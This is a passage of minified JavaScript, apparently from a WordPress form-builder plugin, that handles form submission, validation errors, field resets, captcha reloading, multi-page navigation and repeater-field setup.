e=jQuery(r).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display");0<jQuery(r).find(".arf_confirmation_summary_wrapper").length&&"after"!=e&&(jQuery(r).find(".arf_confirmation_summary_wrapper").slideUp("slow"),jQuery(r).find(".arf_fieldset").slideDown("slow")),jQuery(r).find(".arf_submit_btn").removeClass("arf_complete_loader"),jQuery(r).find(".arf_submit_btn").attr("disabled",!1)},1e3),setTimeout(function(){"after"==jQuery(object).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display")&&(jQuery(object).find(".arf_fieldset").slideUp("slow"),jQuery(object).find(".arf_confirmation_summary_wrapper").slideDown("slow"))},500)},t)),jQuery("#form_"+u).show(),jQuery(object).find('input[type="submit"]').removeAttr("style"),jQuery(object).find("div").removeClass("arfblankfield"),jQuery(".help-block").empty(),jQuery("#hexagon").css("display","none"),jQuery(object).find(".arf_file_field").show(),jQuery(object).find('input[name="field_captcha"]').attr("value"));if(reset_checkbox_radio_field(object),reset_like_field(object),reset_slider_field(object),reset_running_total(object),reset_colorpicker(object),reset_datetimepicker(object),reset_selectpicker(object),reset_autocomplete(object),reset_multiselectpicker(object),""!=t&&null!=t&&null!=t&&reloadcapcha(object,t),1==jQuery(object).find('input[name="arf_is_resetform_aftersubmit_'+n+'"]').val()){jQuery(object).trigger("reset"),jQuery("textarea.arf_rich_text_editor").each(function(e){var r=jQuery(this).attr("data-default-value");jQuery(this).trumbowyg("html",r)}),jQuery(object).find("textarea.arf_text_is_countable").each(function(e){jQuery(this).trigger("keyup")}),setTimeout(function(){jQuery(object).find('input[type="text"],input[type="email"],input[type="password"],input[type="phone"],input[type="tel"],select').trigger("keyup").trigger("onchange")},1e3),jQuery(object).find(".arf_multi_file_info_container").html(""),jQuery(object).find(".arfprogress, .arf_info, .arf_multi_file_info_container").hide();jQuery(object).find(".arf_fieldset").hasClass("arf_materialize_form");if("function"!=typeof reset_like_field||"function"!=typeof reset_slider_field||"function"!=typeof reset_running_total||"function"!=typeof reset_colorpicker||"function"!=typeof reset_datetimepicker||"function"!=typeof reset_selectpicker)return;reset_checkbox_radio_field(object),reset_like_field(object),reset_slider_field(object),reset_running_total(object),reset_colorpicker(object),reset_datetimepicker(object),reset_selectpicker(object),reset_autocomplete(object),reset_multiselectpicker(object),reset_fileupload(object),"function"==typeof reset_preview_out_side&&reset_preview_out_side(m,object);t=JSON.stringify({script:null,conf_method:"message",message:'<div class="arf_form ar_main_div_187" id="arffrm_187_container"><div id="arf_message_success"><div class="msg-detail"><div class="msg-description-success">Form is successfully submitted. Thank you!</div></div></div></div>'});wp.hooks.doAction("reset_field_in_outsite",object,t),t="undefined"!=typeof __ARFSTRRNTH_INDICATOR?__ARFSTRRNTH_INDICATOR:"Strength indicator",jQuery(object).find(".arf_strenth_meter").removeClass("short bad good strong"),jQuery(object).find(".arf_strenth_mtr .inside_title").html(t),jQuery(object).find('input[type="checkbox"], input[type="radio"]').not(".arf_hide_opacity").each(function(e){jQuery(this).prop("checked",jQuery(this).is(":checked")),jQuery(this).is(":checked")?jQuery(this).parent("div").addClass("checked"):jQuery(this).parent("div").removeClass("checked")})}if("function"==typeof arf_reset_page_nav){if(arf_reset_page_nav(),"function"==typeof arf_rule_apply_bulk&&void 0!==window.arf_conditional_logic&&arf_rule_apply_bulk(u,f),1==jQuery(object).find('input[name="arf_is_resetform_outside_'+n+'"]').val()){if("function"!=typeof arf_resetform_outside)return;arf_resetform_outside(object,n)}t=jQuery(object).find("[data-id='arf_validate_outside_"+n+"']").attr("data-validate"),a=(jQuery(object).find("[data-id='arf_validate_outside_"+n+"']").val(t),jQuery(object).find('[data-id="arf_browser_name"]').val()),e=jQuery(object).find('[data-id="arf_browser_name"]').attr("data-version");arf_reset_repeatable_fields(object),object.find(".arf_fieldset").hasClass("arf_materialize_form")&&arf_material_style_init(),object.find(".arf_fieldset").hasClass("arf_material_outline_form")&&arf_material_outlined_init()}},3e3))}else if("function"==typeof arf_validate_file)if(arf_validate_file(r,l,f)){var t,i=jQuery('[data-id="is_submit_form_'+n+'"]').val();if(t="false"==object.attr("data-key-validate")||is_check_recaptcha(object,n,r),1==i&&t){if(0<jQuery(object).find("[data-arf-confirm]").length&&"true"!=document.getElementById("arf_submit_form_after_confirm_"+f).value){a=jQuery(object).find("[data-arf-confirm]").attr("data-arf-display-confirmation")||"before";if(wp.hooks.doAction("arf_confirm_form_before_submit",f,a),window.is_display_summary)return r.preventDefault(),!1}wp.hooks.doAction("arf_outsidetcheckvalidation",object),jQuery('[data-id="is_submit_form_'+n+'"]').val("0"),jQuery(object).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!0),jQuery(object).find('[data-id="previous_last"]').css("display","none");var o=jQuery(object).find('[data-id="arf_browser_name"]').val(),d=jQuery(object).find('[data-id="arf_browser_name"]').attr("data-version"),s=(new Date).getTime();"Opera"==o&&d<=30||"Internet Explorer"==o&&d<=9?(jQuery(object).find(".arf_submit_btn .arfstyle-label").hide(),jQuery(object).find(".arf_submit_btn .arf_ie_image").css("display","inline-block")):jQuery(object).find(".arf_submit_btn").addClass("arf_active_loader"),setTimeout(function(){jQuery("#form_"+u).show(),jQuery(object).find('input[type="submit"]').removeAttr("style"),jQuery(object).find("div").removeClass("arfblankfield"),jQuery(".help-block").empty(),jQuery("#hexagon").css("display","none"),jQuery(object).find(".arf_file_field").show();var e=jQuery(object).find('input[name="field_captcha"]').attr("value");if("function"==typeof reloadcapcha){if(""!=e&&null!=e&&null!=e&&reloadcapcha(object,e),jQuery(object).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!1),1==jQuery(object).find('input[name="arf_is_resetform_aftersubmit_'+n+'"]').val()){jQuery("form[data-form-id='form_"+u+"']").trigger("reset"),jQuery(object).find(".arfprogress, .arf_info").hide();jQuery(object).find(".arf_fieldset").hasClass("arf_materialize_form");if(jQuery("textarea.arf_rich_text_editor").each(function(e){var r=jQuery(this).attr("data-default-value");jQuery(this).trumbowyg("html",r)}),jQuery("textarea.arf_text_is_countable").each(function(e){jQuery(this).trigger("keyup")}),"function"!=typeof reset_like_field||"function"!=typeof reset_slider_field||"function"!=typeof reset_running_total||"function"!=typeof reset_colorpicker||"function"!=typeof reset_datetimepicker||"function"!=typeof reset_selectpicker)return;reset_checkbox_radio_field(object),reset_like_field(object),reset_slider_field(object),reset_running_total(object),reset_colorpicker(object),reset_datetimepicker(object),reset_selectpicker(object),reset_autocomplete(object),reset_multiselectpicker(object),reset_fileupload(object),"function"==typeof reset_preview_out_side&&reset_preview_out_side(m,object);var e=JSON.stringify({script:null,conf_method:"message",message:'<div class="arf_form ar_main_div_187" id="arffrm_187_container"><div id="arf_message_success"><div class="msg-detail"><div class="msg-description-success">Form is successfully submitted. Thank you!</div></div></div></div>'});wp.hooks.doAction("reset_field_in_outsite",object,e),e="undefined"!=typeof __ARFSTRRNTH_INDICATOR?__ARFSTRRNTH_INDICATOR:"Strength indicator",jQuery(object).find(".arf_strenth_meter").removeClass("short bad good strong"),jQuery(object).find(".arf_strenth_mtr .inside_title").html(e),jQuery(object).find('input[type="checkbox"], input[type="radio"]').not(".arf_hide_opacity").each(function(e){jQuery(this).prop("checked",jQuery(this).is(":checked")),jQuery(this).is(":checked")?jQuery(this).parent("div").addClass("checked"):jQuery(this).parent("div").removeClass("checked")}),jQuery(object).find(".original_normal").each(function(){var e=(e=jQuery(this).attr("id")).replace("field_","");jQuery("#file_name_"+e).text(c)})}if(jQuery('[data-id="is_submit_form_'+n+'"]').val("1"),"function"==typeof arf_reset_page_nav){if(arf_reset_page_nav(),"function"==typeof arf_rule_apply_bulk&&void 0!==window.arf_conditional_logic&&arf_rule_apply_bulk(u,f),1==jQuery(object).find('input[name="arf_is_resetform_outside_'+n+'"]').val()){if("function"!=typeof arf_resetform_outside)return;arf_resetform_outside(object,n)}var r,e=jQuery(object).find("[data-id='arf_validate_outside_"+n+"']").attr("data-validate"),e=(jQuery(object).find("[data-id='arf_validate_outside_"+n+"']").val(e),jQuery(object).find('[data-id="arf_browser_name"]').val()),a=jQuery(object).find('[data-id="arf_browser_name"]').attr("data-version"),t=(new Date).getTime()-s,i=1e3*Math.ceil(t/1e3)-140,o=860,o=i<t?t-i:i-t;"Opera"==e&&a<=30||"Internet Explorer"==e&&a<=9?(jQuery(object).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(object).find(".arf_submit_btn .arfstyle-label").show(),jQuery(object).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!1)):(r=object,setTimeout(function(){jQuery(r).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(r).find(".arf_submit_btn").addClass("arf_complete_loader"),void 0!==window.arf_set_value_of_applied["'"+f+"'"]&&(window.arf_set_value_of_applied["'"+f+"'"]=[]),window.arf_is_submitting_form=!1,setTimeout(function(){"1"==jQuery(r).find('[data-id="arf_form_hide_after_submit_'+n+'"]').val()&&jQuery(object).slideUp("slow"),setTimeout(function(){jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery("#form_success_"+n).offset().top-70},1e3,function(){})},showCounter),jQuery("#form_success_"+n).slideDown(),jQuery("html, body").animate({scrollTop:jQuery("#message_success")},"slow"),0!=(arf_success_message_show_time=0<!(arf_success_message_show_time=jQuery(r).find('[data-id="arf_success_message_show_time_'+n+'"]').val())?3:arf_success_message_show_time)&&(arf_success_message_show_time*=1e3,setTimeout(function(){jQuery("#form_success_"+n).slideUp("slow")},arf_success_message_show_time)),jQuery(r).find('.arf_confirmation_summary_wrapper input[id^="arf_submit_form_after_confirm_"]').val("false");var e=jQuery(r).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display");0<jQuery(r).find(".arf_confirmation_summary_wrapper").length&&"after"!=e&&(jQuery(r).find(".arf_confirmation_summary_wrapper").slideUp("slow"),jQuery(r).find(".arf_fieldset").slideDown("slow")),jQuery(r).find(".arf_submit_btn").removeClass("arf_complete_loader"),jQuery(r).find(".arf_submit_btn").attr("disabled",!1)},1e3),setTimeout(function(){"after"==jQuery(object).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display")&&(jQuery(object).find(".arf_fieldset").slideUp("slow"),jQuery(object).find(".arf_confirmation_summary_wrapper").slideDown("slow"))},500)},o)),object.find(".arf_fieldset").hasClass("arf_materialize_form")&&arf_material_style_init(),object.find(".arf_fieldset").hasClass("arf_material_outline_form")&&arf_material_outlined_init()}}},3e3)}}else r.preventDefault(),is_goto_next=!1},submitError:function(e,r){window.arf_is_submitting_form=!1,object=jQuery(".arfshowmainform"),0<jQuery(object).find(".arfformfield.arf_error").length&&jQuery("html, body").animate({scrollTop:jQuery(jQuery(object).find(".arfformfield.arf_error").first()).offset().top-100},"slow");var a=jQuery(object).find(".arfformfield.arf_error").first().attr("id"),t=jQuery(object).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id");"function"==typeof revalidate_focus&&(revalidate_focus(t,a),r.preventDefault())}}),$(".arfpagebreakform").find("input,select,textarea").not("[type=submit],div[id='recaptcha_style'] input").jqBootstrapValidation({submitSuccess:function(e,r){r.preventDefault(),object=jQuery(".arfpagebreakform");var a=jQuery(object).find("input[name='form_id']").attr("value"),d=jQuery(object).find("input[name='form_data_id']").attr("value"),_=jQuery(object).find('input[name="form_id"]').val(),t=jQuery('[data-id="submit_form_'+_+'"]').val(),i=jQuery('[data-id="submit_form_'+_+'"]').attr("data-val"),o=jQuery('[data-id="submit_form_'+_+'"]').attr("data-max");if(1==t){r.preventDefault();t=!1;if(1==jQuery(object).find('[data-id="form_submit_type"]').val()){var n=0;jQuery(object).find(".original,.arf_reply_drag_file").each(function(e){var r=jQuery(this).attr("data-file-valid");if(jQuery(this).is(":visible")&&"false"==r){var a,r=jQuery(this).attr("id"),r=(document.getElementById(r),a=void 0!==jQuery("#"+r).attr("data-invalid-message")&&""!=jQuery("#"+r).attr("data-invalid-message")?jQuery("#"+r).attr("data-invalid-message"):file_error,jQuery("#"+r)),t=r.parents(".control-group").first(),i=t.find(".help-block").first(),r=r.closest("form").find('[data-id="form_id"]').val(),r="advance"==jQuery('[data-id="form_tooltip_error_'+r+'"]').val()?"advance":"normal";if(window.arf_is_submitting_form=!1,"advance"==r){if("function"!=typeof arf_show_tooltip)return;arf_show_tooltip(t,i,a)}else i.length?(i=jQuery('<ul role="alert"><li>'+a+"</li></ul>"),t.find(".controls .help-block").empty(),t.find(".controls .help-block").append(i)):(i=jQuery('<div class="help-block"><ul><li>'+a+"</li></ul></div>"),t.find(".controls").append(i)),t.find(".controls .help-block").removeClass("arfanimated bounceInDownNor").addClass("arfanimated bounceInDownNor");n++}}),t=!(0<n)||(jQuery(object).find('input[type="submit"]').show(""),!1)}else{if("function"!=typeof arf_validate_file)return;t=!!arf_validate_file(r,p,d)||(r.preventDefault(),!1)}if(i==o&&1==t){if(jQuery('[data-id="submit_form_'+_+'"]').val("0"),"function"!=typeof go_next)return;window.arf_is_submitting_form=!1,go_next(i,object)}else if(1==t){if(next_id_new=parseInt(i)+parseInt(1),jQuery('[data-id="submit_form_'+_+'"]').attr("data-val",next_id_new),"function"!=typeof go_next)return;window.arf_is_submitting_form=!1,go_next(i,object)}1==t&&(jQuery(object).find("div").removeClass("error"),jQuery(object).find(".help-block").empty(),jQuery(object).find(".frm_error_style").hide())}else{jQuery(object).find("[data-id='arf_is_validate_outside_"+a+"']").attr("value"),jQuery(object).find("[data-id='arf_is_validate_outside_"+a+"']").attr("data-validate"),jQuery(object).find("input[name='form_submit_type']").attr("value");if(0<jQuery(object).find("[data-arf-confirm]").length&&"true"!=document.getElementById("arf_submit_form_after_confirm_"+d).value){o=jQuery(object).find("[data-arf-confirm]").attr("data-arf-display-confirmation")||"before";if(wp.hooks.doAction("arf_confirm_form_before_submit",d,o),window.is_display_summary)return r.preventDefault(),!1}wp.hooks.doAction("arf_outsidetcheckvalidation",object);var f,s,l,i=jQuery(object).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled");1==i||"disabled"==i?r.preventDefault():1==jQuery(object).find('[data-id="form_submit_type"]').val()?(r.preventDefault(),n=0,jQuery(object).find(".original,.arf_reply_drag_file").each(function(e){if("false"==jQuery(this).attr("data-file-valid")){var r,a=jQuery(this).attr("id"),a=(document.getElementById(a),r=void 0!==jQuery("#"+a).attr("data-invalid-message")&&""!=jQuery("#"+a).attr("data-invalid-message")?jQuery("#"+a).attr("data-invalid-message"):file_error,jQuery("#"+a)),t=a.parents(".control-group").first(),i=t.find(".help-block").first(),a=a.closest("form").find('[data-id="form_id"]').val(),a="advance"==jQuery('[data-id="form_tooltip_error_'+a+'"]').val()?"advance":"normal";if(window.arf_is_submitting_form=!1,"advance"==a){if("function"!=typeof arf_show_tooltip)return;arf_show_tooltip(t,i,r)}else i.length?(i=jQuery('<ul role="alert"><li>'+r+"</li></ul>"),t.find(".controls .help-block").empty(),t.find(".controls .help-block").append(i)):(i=jQuery('<div class="help-block"><ul><li>'+r+"</li></ul></div>"),t.find(".controls").append(i)),t.find(".controls .help-block").removeClass("arfanimated bounceInDownNor").addClass("arfanimated bounceInDownNor");n++}}),0<n?jQuery(object).find('input[type="submit"]').show(""):(jQuery(object).find('[data-id="previous_last"]').css("display","none"),f=jQuery(object).find('[data-id="arf_browser_name"]').val(),s=jQuery(object).find('[data-id="arf_browser_name"]').attr("data-version"),l=(new Date).getTime(),"Opera"==f&&s<=30||"Internet Explorer"==f&&s<=9?(jQuery(object).find(".arf_submit_btn .arfstyle-label").hide(),jQuery(object).find(".arf_submit_btn .arf_ie_image").css("display","inline-block")):jQuery(object).find(".arf_submit_btn").addClass("arf_active_loader"),jQuery(object).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!0),setTimeout(function(){if(jQuery("#form_success_"+_).slideDown(),jQuery("html, body").animate({scrollTop:jQuery("#message_success")},"slow"),jQuery("#form_"+u).show(),jQuery(object).find('input[type="submit"]').removeAttr("style"),jQuery(object).find("div").removeClass("arfblankfield"),jQuery(".help-block").empty(),jQuery(object).find(".arf_file_field").show(),jQuery(object).find('[data-id="previous_last"]').show(""),jQuery(object).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!1),"function"==typeof go_previous&&(go_previous("0",_,"yes",u,"0"),"function"==typeof arf_reset_page_nav)){if(arf_reset_page_nav(),1==jQuery(object).find('input[name="arf_is_resetform_aftersubmit_'+_+'"]').val()){jQuery("form[data-form-id='form_"+u+"']").trigger("reset"),jQuery(object).find(".arfprogress, .arf_info").hide(),jQuery(object).find('input[type="checkbox"], input[type="radio"]').not(".arf_hide_opacity").each(function(e){jQuery(this).prop("checked",jQuery(this).is(":checked")),jQuery(this).is(":checked")?jQuery(this).parent("div").addClass("checked"):jQuery(this).parent("div").removeClass("checked")});jQuery(object).find(".arf_fieldset").hasClass("arf_materialize_form");if(jQuery("textarea.arf_rich_text_editor").each(function(e){var r=jQuery(this).attr("data-default-value");jQuery(this).trumbowyg("html",r)}),jQuery("textarea.arf_text_is_countable").each(function(e){jQuery(this).trigger("keyup")}),"function"!=typeof reset_like_field||"function"!=typeof reset_slider_field||"function"!=typeof reset_running_total||"function"!=typeof reset_colorpicker||"function"!=typeof reset_datetimepicker||"function"!=typeof reset_selectpicker)return;reset_checkbox_radio_field(object),reset_like_field(object),reset_slider_field(object),reset_running_total(object),reset_colorpicker(object),reset_datetimepicker(object),reset_selectpicker(object),reset_autocomplete(object),reset_multiselectpicker(object),reset_fileupload(object),"function"==typeof reset_preview_out_side&&reset_preview_out_side(m,object),f="undefined"!=typeof __ARFSTRRNTH_INDICATOR?__ARFSTRRNTH_INDICATOR:"Strength indicator",jQuery(object).find(".arf_strenth_meter").removeClass("short bad good strong"),jQuery(object).find(".arf_strenth_mtr .inside_title").html(f)}"function"==typeof arf_rule_apply_bulk&&void 0!==window.arf_conditional_logic&&arf_rule_apply_bulk(u,d);var e,r,a,t,i,o,n,f=jQuery(object).find('input[name="field_captcha"]').attr("value");"function"==typeof reloadcapcha&&(""!=f&&null!=f&&null!=f&&reloadcapcha(object,f),f=jQuery(object).find('[data-id="arf_browser_name"]').val(),e=jQuery(object).find('[data-id="arf_browser_name"]').attr("data-version"),r=(new Date).getTime()-l,a=1e3*Math.ceil(r/1e3)-140,n=860,n=a<r?r-a:a-r,"Opera"==f&&e<=30||"Internet Explorer"==f&&e<=9?(jQuery(object).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(object).find(".arf_submit_btn .arfstyle-label").show(),jQuery(object).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!1)):("1"==jQuery(object).find("#pagebreak_addtimer_"+_).val()&&(jQuery("#arf_date_time_countdown-"+_+"-"+d).TimeCircles().stop(),jQuery("#arf_date_time_countdown-"+_+"-"+d).TimeCircles().restart(),i=_,o=d,setTimeout(function(){jQuery("#arf_date_time_countdown-"+i+"-"+o).TimeCircles().stop()},500)),t=object,setTimeout(function(){var e,r=jQuery(t).find('[data-id="arf_form_hide_after_submit_'+_+'"]').val(),a=jQuery(t).find("#arf_date_time_countdown-"+_+"-"+d).attr("start-timer-pgno");"1"==jQuery(object).find("#pagebreak_addtimer_"+_).val()&&"1"==a&&(e="1"),"1"!=r&&"1"!=e||jQuery(object).slideUp("slow"),jQuery(t).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(t).find(".arf_submit_btn").addClass("arf_complete_loader"),setTimeout(function(){jQuery(t).find(".arf_submit_btn").removeClass("arf_complete_loader"),jQuery(t).find(".arf_submit_btn").attr("disabled",!1),jQuery(t).find('.arf_confirmation_summary_wrapper input[id^="arf_submit_form_after_confirm_"]').val("false");var e=jQuery(t).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display");0<jQuery(t).find(".arf_confirmation_summary_wrapper").length&&"after"!=e&&(jQuery(t).find(".arf_confirmation_summary_wrapper").slideUp("slow"),jQuery(t).find(".arf_fieldset").slideDown("slow"))},1e3),setTimeout(function(){"after"==jQuery(object).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display")&&(jQuery(object).find(".arf_fieldset").slideUp("slow"),jQuery(object).find(".arf_confirmation_summary_wrapper").slideDown("slow"))},500)},n)),object.find(".arf_fieldset").hasClass("arf_material_outline_form")&&arf_material_outlined_init())}},3e3),setTimeout(function(){jQuery("#form_success_"+_).slideUp("slow")},6e3),"bottom"==jQuery(object).find('input[name="arfsuccessmsgposition_'+_+'"]').val()&&setTimeout(function(){jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery("#form_success_"+_).offset().top-70},100,function(){})},5e3))):"function"==typeof arf_validate_file&&(arf_validate_file(r,p,d)?(t=jQuery('[data-id="is_submit_form_'+_+'"]').val(),a="false"==object.attr("data-key-validate")||is_check_recaptcha(object,_,r),1==t&&a&&(jQuery('[data-id="is_submit_form_'+_+'"]').val("0"),jQuery(object).find('[data-id="previous_last"]').css("display","none"),jQuery(object).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!0),f=jQuery(object).find('[data-id="arf_browser_name"]').val(),s=jQuery(object).find('[data-id="arf_browser_name"]').attr("data-version"),l=(new Date).getTime(),"Opera"==f&&s<=30||"Internet Explorer"==f&&s<=9?(jQuery(object).find(".arf_submit_btn .arfstyle-label").hide(),jQuery(object).find(".arf_submit_btn .arf_ie_image").css("display","inline-block")):jQuery(object).find(".arf_submit_btn").addClass("arf_active_loader"),setTimeout(function(){if(jQuery("#form_success_"+_).slideDown(),jQuery("html, body").animate({scrollTop:jQuery("#message_success")},"slow"),jQuery("#form_"+u).show(),jQuery(object).find('input[type="submit"]').removeAttr("style"),jQuery(object).find("div").removeClass("arfblankfield"),jQuery(".help-block").empty(),jQuery("#hexagon").css("display","none"),jQuery(object).find(".arf_file_field").show(),"function"==typeof go_previous&&(go_previous("0",_,"yes",u,"0"),"function"==typeof arf_reset_page_nav)){if(arf_reset_page_nav(),1==jQuery(object).find('input[name="arf_is_resetform_aftersubmit_'+_+'"]').val()){jQuery("form[data-form-id='form_"+u+"']").trigger("reset"),jQuery(object).find(".arfprogress, .arf_info").hide(),jQuery(object).find('input[type="checkbox"], input[type="radio"]').not(".arf_hide_opacity").each(function(e){jQuery(this).prop("checked",jQuery(this).is(":checked")),jQuery(this).is(":checked")?jQuery(this).parent("div").addClass("checked"):jQuery(this).parent("div").removeClass("checked")});jQuery(object).parents(".arf_fieldset").hasClass("arf_materialize_form");if(jQuery("textarea.arf_rich_text_editor").each(function(e){var r=jQuery(this).attr("data-default-value");jQuery(this).trumbowyg("html",r)}),jQuery("textarea.arf_text_is_countable").each(function(e){jQuery(this).trigger("keyup")}),"function"!=typeof reset_like_field||"function"!=typeof reset_slider_field||"function"!=typeof reset_running_total||"function"!=typeof reset_colorpicker||"function"!=typeof reset_datetimepicker||"function"!=typeof reset_selectpicker)return;reset_checkbox_radio_field(object),reset_like_field(object),reset_slider_field(object),reset_running_total(object),reset_colorpicker(object),reset_datetimepicker(object),reset_selectpicker(object),reset_autocomplete(object),reset_multiselectpicker(object),reset_fileupload(object),"function"==typeof reset_preview_out_side&&reset_preview_out_side(m,object),o="undefined"!=typeof __ARFSTRRNTH_INDICATOR?__ARFSTRRNTH_INDICATOR:"Strength indicator",jQuery(object).find(".arf_strenth_meter").removeClass("short bad good strong"),jQuery(object).find(".arf_strenth_mtr .inside_title").html(o),jQuery(object).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!1),jQuery(object).find(".original_normal").each(function(){var e=(e=jQuery(this).attr("id")).replace("field_","");jQuery("#file_name_"+e).text(c)})}if("function"==typeof arf_rule_apply_bulk&&void 0!==window.arf_conditional_logic&&arf_rule_apply_bulk(u,d),1==jQuery(object).find('input[name="arf_is_resetform_outside_'+_+'"]').val()){if("function"!=typeof arf_resetform_outside)return;arf_resetform_outside(object,_)}jQuery('[data-id="is_submit_form_'+_+'"]').val("1");var e,r,a,t,i,o=jQuery(object).find("[data-id='arf_validate_outside_"+_+"']").attr("data-validate"),o=(jQuery(object).find("[data-id='arf_validate_outside_"+_+"']").val(o),jQuery(object).find('input[name="field_captcha"]').attr("value"));"function"==typeof reloadcapcha&&(""!=o&&null!=o&&null!=o&&reloadcapcha(object,o),o=jQuery(object).find('[data-id="arf_browser_name"]').val(),e=jQuery(object).find('[data-id="arf_browser_name"]').attr("data-version"),r=(new Date).getTime()-l,a=1e3*Math.ceil(r/1e3)-140,i=860,i=a<r?r-a:a-r,"Opera"==o&&e<=30||"Internet Explorer"==o&&e<=9?(jQuery(object).find(".arf_submit_btn .arfstyle-label").show(),jQuery(object).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(object).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!1)):(t=object,setTimeout(function(){jQuery(t).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(t).find(".arf_submit_btn").addClass("arf_complete_loader"),setTimeout(function(){jQuery(t).find(".arf_submit_btn").removeClass("arf_complete_loader"),jQuery(t).find(".arf_submit_btn").attr("disabled",!1),jQuery(t).find('.arf_confirmation_summary_wrapper input[id^="arf_submit_form_after_confirm_"]').val("false");var e=jQuery(t).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display");0<jQuery(t).find(".arf_confirmation_summary_wrapper").length&&"after"!=e&&(jQuery(t).find(".arf_confirmation_summary_wrapper").slideUp("slow"),jQuery(t).find(".arf_fieldset").slideDown("slow"))},1e3),setTimeout(function(){"after"==jQuery(object).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display")&&(jQuery(object).find(".arf_fieldset").slideUp("slow"),jQuery(object).find(".arf_confirmation_summary_wrapper").slideDown("slow"))},500)},i)),object.find(".arf_fieldset").hasClass("arf_material_outline_form")&&arf_material_outlined_init())}},3e3),setTimeout(function(){jQuery("#form_success_"+_).slideUp("slow")},6e3))):r.preventDefault())}},submitError:function(e,r){window.arf_is_submitting_form=!1,object=jQuery(".arfshowmainform");var a=jQuery(object).find("input[name='form_data_id']").attr("value"),t=jQuery(object).find('[data-id="form_id"]').val(),t=("1"==jQuery(object).find("#pagebreak_addtimer_"+t).val()&&jQuery("#arf_date_time_countdown-"+t+"-"+a).TimeCircles().stop(),0<jQuery(object).find(".arfformfield.arf_error").length&&jQuery("html, body").animate({scrollTop:jQuery(jQuery(object).find(".arfformfield.arf_error").first()).offset().top-100},"slow"),jQuery(object).find(".arfformfield.arf_error").first().attr("id")),i=jQuery(object).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id");"function"==typeof revalidate_focus&&(revalidate_focus(i,t),1==jQuery("#"+p).find("input[name='form_submit_type']").attr("value")||"function"!=typeof arf_validate_file||arf_validate_file(r,p,a)||r.preventDefault())}})}function arf_repeater_fields_reinitialization(d,e){"material"==("arf_materialize_form"==jQuery("#"+d).parents(".arf_fieldset").attr("class").replace("arf_fieldset","").trim()?"material":"standard")&&arf_material_style_init(),0<jQuery("#"+d).find("textarea.arf_text_is_countable").length&&jQuery("#"+d).find("textarea.arf_text_is_countable").trigger("keyup");0<jQuery("#"+d).find("textarea.arf_rich_text_editor").length&&(u=jQuery("[data-id='arfmainformurl']").val(),jQuery("#"+d).find("textarea.arf_rich_text_editor").unwrap(".trumbowyg-box"),jQuery("#"+d).find("textarea.arf_rich_text_editor").removeClass("trumbowyg-textarea"),jQuery("#"+d).find('div[class^="trumbowyg"]').remove(),jQuery("#"+d).find("textarea.arf_rich_text_editor").trumbowyg({svgPath:u+"/images/icons.svg",btns:[["undo","redo"],["formatting"],["strong","em","del"],["superscript","subscript"],["link"],["insertImage"],["justifyLeft","justifyCenter","justifyRight","justifyFull"],["unorderedList","orderedList"],["horizontalRule"],["removeformat"],["fullscreen"]]}));var r=jQuery("#"+d).find("input[name^=arf_autocomplete_]"),a=r.length;if(0<a)for(var t=0;t<a;t++){var i,o=r[t],n=jQuery(o).attr("id"),f=n.replace("field_","field_value_"),_=[],s=(""==jQuery(o).val()?jQuery("#"+f).val(""):jQuery("#"+f).val(jQuery(o).val()),JSON.parse(jQuery("#"+f).attr("data-sep-labels")));Object.keys(s).length;for(i in s){var l={};l.id=i,l.name=s[i],_.push(l),0}o={source:_,onSelect:function(e){jQuery("#"+f).val(e.value)}};jQuery("#"+n).parents(".controls").find("ul.typeahead.arfdropdown-menu").remove(),jQuery("#"+n).typeahead(o)}var u=jQuery("#"+d).find(".arf_like_btn.active").length,c=jQuery("#"+d).find(".arf_dislike_btn.active").length;0<u&&jQuery("#"+d).find(".arf_like_btn").removeClass("active"),0<c&&jQuery("#"+d).find(".arf_dislike_btn").removeClass("active"),jQuery("#"+d).find(".arf_like_btn, .arf_dislike_btn").not(".field_edit").each(function(){var e=jQuery(this).attr("data-title");void 0!==e&&"function"==typeof jQuery(this).arf_popover&&jQuery(this).arf_popover({html:!0,trigger:"hover",placement:"top",content:e,title:"",animation:!1})});0<jQuery("#"+d).find(".arf_smiley_btn").length&&jQuery("#"+d).find(".arf_smiley_btn").each(function(){var e=jQuery(this).attr("data-title");void 0!==e&&jQuery(this).arf_popover({html:!0,trigger:"hover",placement:"top",content:e,title:"",animation:!1})});var p=jQuery("#"+d).find(".arf_field_type_arfslider").length;if(0<p)for(var m=0;m<p;m++){var 